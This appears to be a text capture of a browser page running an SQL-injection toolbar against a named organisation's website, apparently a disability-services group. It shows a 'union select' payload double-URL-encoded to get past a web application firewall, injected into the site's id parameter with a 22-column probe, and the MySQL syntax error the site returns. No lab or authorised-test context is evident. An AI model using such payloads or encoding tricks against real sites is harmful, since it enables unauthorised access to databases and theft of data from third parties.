 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://www.alphaonenow.org/info.php?id=126 %25%37%35%25%36%65%25%36%39%25%36%66%25%36%65%20%25%37%33%25%36%35%25%36%63%25%36%35%25%36%33%25%37%34
1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22 --+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22 --
LIMIT 1' at line 1
Text Options: A A A website accessibility info Search GO
alphaOne
Redefining Disability
You Tube
Tel: (800) 640-7200